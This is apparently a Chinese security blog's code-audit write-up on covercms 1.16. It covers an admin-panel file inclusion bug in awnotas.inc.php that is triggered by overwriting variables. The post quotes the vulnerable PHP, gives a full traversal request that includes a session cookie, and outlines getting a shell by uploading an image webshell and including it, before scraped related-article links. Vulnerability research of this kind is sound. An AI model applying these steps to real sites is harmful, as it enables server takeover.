[代码审计]covercms 后台getshell

0x00 环境介绍

CMS名称: covercms

运行环境: php 5.6.27-nts + apache + mysql

系统版本: 1.16

漏洞等级:高危

漏洞简介: 后台awnotas.inc.php文件,在包含文件时候未过滤变量直接包含,可利用变量覆盖的方式达到任意文件包含以getshell。

0x01 漏洞详情

文件位置: /admina/awnotas.inc.php ,位置21行,代码缩减了一部分便于我们分析

$chids = array();

foreach($channels as $chid => $channel){ //

if(@$commus[$channel['cuid']]['cclass'] == 'answer'){ //必须满足这里,否则下面会直接退出

$chids[] = $chid;

$commu = read_cache('commu',$channel['cuid']);

if(!empty($commu['setting']['nota'])) $notaenabled = 1;

}

} empty($chids) && amessage('undefanswerchannel'); //如果不满足会直接退出,覆盖不了

empty($notaenabled) && amessage('notaclose'); //$notaenabled变量可以用覆盖的方式 绕过此处判断

$page = !empty($page) ? max(1, intval($page)) : 1;

submitcheck('bfilter') && $page = 1;

if($action == 'awnotasedit'){ //这里 //注入后getshell

//分析页面设置

$nauid = empty($nauid) ? 0 : $nauid; //不设置nauid

if($nauid && $aurl = read_cache('aurl',$nauid)){ //绕过 $u_tplname 被覆盖 $u_tplname=../../robots.txt

$u_tplname = $aurl['tplname'];

foreach(array('lists',) as $var) if($aurl['setting'][$var] !== '') ${'u_'.$var} = explode(',',$aurl['setting'][$var]);

}

...

if(!submitcheck('barcsedit')){ //令这里为false 直接不设置barcsedit变量

if(empty($u_tplname)){

...

}else @include(M_ROOT."./adminp/admina/$u_tplname");//直接包含 上传图片马,getshell

分析代码之后,发现只需要增加一个答疑的channels,覆盖两个变量,便可以通过上传图片马,包含图片马的方式直接getshell。(增加一个答疑channels是必须的,否则代码执行不下去)

操作步骤:

1,登陆后台



2,增加一个答疑的channels。

访问 http://www.target.com/admina.php?entry=channels&action=channeledit

点击添加,特俗交互项目选择答疑,模式名称随便填



3,发送如下请求,包含robots.txt为例

GET /admina.php?entry=awnotas&action=awnotasedit¬aenabled=1&u_tplname=../../robots.txt HTTP/1.1

Host: www.covercms.cc

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.119 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.9

Cookie: XPl_userauth=K6SSDCFuMWj6DF2NCB1UiFz9XImRQxVy6bieNTxDczuI7qWaNjsx8jf%2B; bktm_cookie_9=0; bktm_cookie_8=0; bktm_cookie_7=0; bktm_cookie_6=0; bktm_cookie_5=0; bktm_cookie_4=0; bktm_cookie_3=0; bktm_cookie_2=0; bktm_cookie_1=0; bktm_cookie_0=0; XPl_msid=H3pK4A

Connection: close

成功包含



4,上传一个图片马,包含图片马,直接getshell。(直接修改附件增加php后缀是不行的)

因为后台文件上传默认要大于1024k ,所以文件需要大一点。

或者直接修改最小上传限制为0即可

上传成功后会返回图片路径

配合之前的请求,修改一下路径,即可包含getshell。

0x02 总结与思考

配合我之前发的文章,就是一套带走了。

本文章仅用于学习研究之用,请勿用于违法犯罪!!

[代码审计]covercms 后台getshell的更多相关文章

- 【代码审计】后台Getshell的两种常规姿势

0x00 前言 在早些年刚接触web安全的时候,基础套路都是找注入--找后台--找上传点--找数据库备份--Getshell,然而在代码审计的角度,也存在类似的基本操作. 这里结合代码实例介绍白盒Ge ...

- 极致CMS建站系统后台GETSHELL

起因 正在学习代码审计 看到有人提交了一个注入https://www.cnvd.org.cn/flaw/show/CNVD-2019-42775 想试试看还有没有别的漏洞 受影响版本 v1.6.3 - ...

- 16.Tomcat弱口令 && 后台getshell漏洞

Tomcat7+ 弱口令 && 后台getshell漏洞 Tomcat版本:8.0 环境说明 Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下.其中, ...

- phpmyadmin4.8.1后台getshell

phpmyadmin4.8.1后台getshell 包含文件进行getshell 姿势: ① 建立数据库的,新建表,字段名为一句话木马. 会生成对应的数据库文件,相应文件的路径查看 select @@ ...

- 帝国CMS(EmpireCMS) v7.5后台getshell分析(CVE-2018-18086)

帝国CMS(EmpireCMS) v7.5后台getshell分析(CVE-2018-18086) 一.漏洞描述 EmpireCMS 7.5版本及之前版本在后台备份数据库时,未对数据库表名做验证,通过 ...

- 网站后台getshell

phpmyadmin后台Getshell 获取 web 绝对路径 select @@basedir; 检测是否有写入权限 show global variables like 'secure%' ## ...

- 【漏洞复现】PHPmyadmin 4.8.1后台Getshell新姿势

原文地址:https://mp.weixin.qq.com/s/HZcS2HdUtqz10jUEN57aog 早上看到群里在讨论一个新姿势,phpmyadmin后台getshell,不同于以往需要知道 ...

- Tomcat口令暴力猜解&&后台getshell

Tomcat环境搭建 windows系统xampp搭建tomcat linux yum搭建tomcat 修改tomcat目录下的conf/tomcat-users.xml文件开启管理后台口令认证 &l ...

- Opencart 后台getshell

朋友实战中遇到的,帮忙看后台getshell. 修改日志文件,但是奈何找不到warning这类等级的错误,没办法控制写入的内容,通过sql报错能写入了,但是尖括号却会被实体,使用16进制一样会实体.. ...

随机推荐

- sking

#include #include #include typedef struct SKI{ int data; int x; int y; char flag; int len; }STSKI; i ...

- excel根据一列关键字将多个表格中所需列合并

VLOOKUP(lookup_value, table_array, col_index_num, [range_lookup]) lookup_value要查询的列 table_array第一列是被 ...

- Java基础-虚拟内存之映射字节缓冲区(MappedByteBuffer)

Java基础-虚拟内存之映射字节缓冲区(MappedByteBuffer) 作者:尹正杰 版权声明:原创作品,谢绝转载!否则将追究法律责任. 一.映射字节缓冲区 1>.什么是虚拟内存 答:虚拟内 ...

- Hadoop生态圈-Kafka配置文件详解

Hadoop生态圈-Kafka配置文件详解 作者:尹正杰 版权声明:原创作品,谢绝转载!否则将追究法律责任. 一.默认kafka配置文件内容([yinzhengjie@s101 ~]$ more /s ...

- Hadoop基础-MapReduce的Combiner用法案例

Hadoop基础-MapReduce的Combiner用法案例 作者:尹正杰 版权声明:原创作品,谢绝转载!否则将追究法律责任. 一.编写年度最高气温统计 如上图说所示:有一个temp的文件,里面存放 ...

- json字符串转java对象

今天遇到一个问题,前端ajax获取到一个javaBean对象,好多方法发ajax请求需要把这个对象再传到后端,后端再根据这个对象进行操作(之前计划传递id,但发现传递id的话,后端多个方法都需要根据i ...

- 【跟我学apache-commons】【四】commons-io的使用

commons-io是一款处理io流的工具,封装了很多处理io流和文件的方法,可以大大简化我们处理io流和操作文件的代码.从common-io的官方使用文档可以看出,它主要分为工具类.尾端类.行迭代器 ...

- C型USB能阻止危险充电器通过USB传播恶意软件

C型USB能阻止危险充电器通过USB传播恶意软件 C型USB设备(USB Type-C)的新型身份验证协议可以保护用户免受潜在的充电器损坏的风险,这种新型的USB还能减少被恶意软件的风险.基于密码的认 ...

- mongodb导入json文件

mongoimport --db test --collection item --jsonArray item.json

- Linux ALSA声卡驱动之五:移动设备中的ALSA(ASoC)

转自http://blog.csdn.net/droidphone/article/details/7165482 1. ASoC的由来 ASoC--ALSA System on Chip ,是建立 ...